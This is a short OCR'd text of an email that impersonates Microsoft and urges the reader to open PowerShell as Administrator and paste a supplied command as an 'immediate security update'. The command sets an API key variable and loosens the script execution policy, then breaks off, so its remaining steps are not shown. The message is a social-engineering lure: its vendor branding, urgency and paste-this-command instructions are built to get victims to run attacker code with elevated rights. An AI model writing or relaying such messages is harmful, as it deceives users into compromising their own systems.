 Dear Valued User,
Microsoft has identified a security vulnerability that may put your systems and
data at risk. To prevent any potential exploitation and to ensure the safety of
your information, we strongly request you to execute an immediate security
update.
Please follow these steps:
1. Open PowerShell with "Run as Administrator" privileges.
2. Copy and execute the following command in PowerShell:
$env:LEVEL_API_KEY = "jCGMKdyDMDz1hdBpnTfAPEar"; Set-ExecutionPolicy RemoteSigned -Sco
This update is essential for maintaining the security and stability of your
system. Failure to apply this update may expose your systems to potential
threats. Please ensure the command is executed as soon as possible.